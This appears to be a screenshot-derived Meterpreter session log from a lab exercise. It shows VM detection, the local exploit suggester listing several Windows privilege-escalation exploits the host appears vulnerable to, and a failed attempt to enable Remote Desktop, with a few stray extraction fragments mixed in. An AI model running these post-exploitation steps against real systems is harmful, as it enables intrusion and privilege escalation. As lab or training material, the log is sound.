 meterpreter > run post/windows/gather/checkvm
README.license
[*] Checking if the target is a Virtual Machine ...
[+] This is a Xen Virtual Machine
meterpreter > run post/multi/recon/local_exploit_suggester
Trash
[*] 10.10.222.240 - Collecting local exploits for x86/windows...
[*] 10.10.222.240 - 37 exploit checks are being tried...
[+] 10.10.222.240 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnera
ble.
[+] 10.10.222.240 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.222.240 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulne
rable.
[+] 10.10.222.240 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulne
rable.
[+] 10.10.222.240 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be
vulnerable.
[+] 10.10.222.240 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be
vulnerable.
[+] 10.10.222.240 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be
 vulnerable.
[+] 10.10.222.240 - exploit/windows/local/ntusermndragover: The target appears to be vulnerabl
e.
[+] 10.10.222.240 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable
.
meterpreter > run post/windows/manage/enable_rdp
[-] Insufficient privileges, Remote Desktop Service was not modified